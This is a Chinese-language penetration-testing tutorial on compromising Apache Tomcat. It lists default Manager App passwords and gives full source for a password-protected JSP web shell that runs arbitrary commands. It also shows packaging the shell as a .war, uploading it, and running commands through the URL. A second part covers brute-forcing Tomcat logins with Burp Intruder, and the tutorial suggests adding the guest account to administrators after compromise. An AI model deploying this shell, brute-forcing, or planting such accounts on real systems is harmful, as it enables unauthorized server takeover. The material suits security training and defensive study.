目录

弱口令Getshell

Tomcat安装完成后会有如下页面,点击该页面的 Manager App 处会弹出输入用户名和密码的认证框。我们也可以直接访问:http://127.0.0.1:8080/manager/html 来访问该管理页面

此时,需要我们输入用户名和密码进行登录。我们可以尝试一下该页面常见的几个弱口令:

- 用户名:admin tomcat manager

- 密码:admin 123456 tomcat s3cret manager admin123

该页面的认证账户和密码存在于 Tomcatconf omcat-users.xml ,如下

如果我们成功登录,我们将进入管理网站的页面。在该页面的上传文件处,存在上传 .waf 文件的上传按钮。我们可以上传后缀为 .war 的木马文件。

那么如何制作后缀为 .war 的木马文件呢? 我们这里制作的是jsp的小马,真实环境建议上传小马,因为大马会被拦截。关于更多的jsp木马。



jar -cvf one.war jsppwdcmd.jsp #one.war为生成后的文件,jsppwdcmd为木马文件

*****************jsppwdcmd.jsp木马内容********************************

<%

if("123".equals(request.getParameter("pwd"))){

java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();

int a = -1;

byte[] b = new byte[1024];

out.print("<pre>");

while((a=in.read(b))!=-1){

out.println(new String(b));

}

out.print("</pre>");

}

%>

然后我们可以将 one.war 上传到该页面,如下上传成功。



我们点击该 one,进入了该one的目录下。

我们查看服务器的one目录,我们的木马 jsppwdcmd.jsp 在one目录下

于是,我们访问以下链接:http://127.0.0.1:8080/one/jsppwdcmd.jsp?pwd=123&cmd=ipconfig

可以看到,成功获取权限。

接下来,我们就可以执行cmd命令,对服务器进行操作了。传送门——> 提权辅助页面 、Windows基础之DOS命令

注:在正规的渗透测试中,当我们获得了服务器的权限后,应该尽可能的不要对该服务器进行过多的操作,我们可以激活 guest用户,修改密码,将其加入管理员组内。但是最好不要新建用户。

利用Burpsuite对tomcat账号密码进行爆破

我们输入用户名:admin 密码:123456 尝试进行登录



用burpsuite抓包,箭头所指就是我们输入的用户名和密码加密后的数据,我们发送到Decoder模块进行解密

选择base64进行解密,如下,所以我们可以得到该加密数据的格式是:用户名:密码 进行base64加密后的数据

知道了这个后,我们就可以利用burpsuite进行暴力破解了。将数据包发送到Intruder模块

选中该数据为爆破点

payloads这里type我们选择Custom iterator,第1个位置就填我们的用户名字典,第2个位置就填 : ,第3个位置就填密码字典

然后在 Payload Processing这里我们选择 Base64-encode编码。



payload encoding这里我们取消勾选URL编码

点击Intruder开始爆破,对返回长度进行排序,可以看到爆破成功!

对该payload进行base64解密即可得到正确用户名密码。